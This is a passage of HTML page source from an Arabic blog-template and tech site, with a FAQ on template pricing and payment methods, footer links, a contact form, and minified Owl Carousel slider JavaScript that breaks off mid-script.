<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 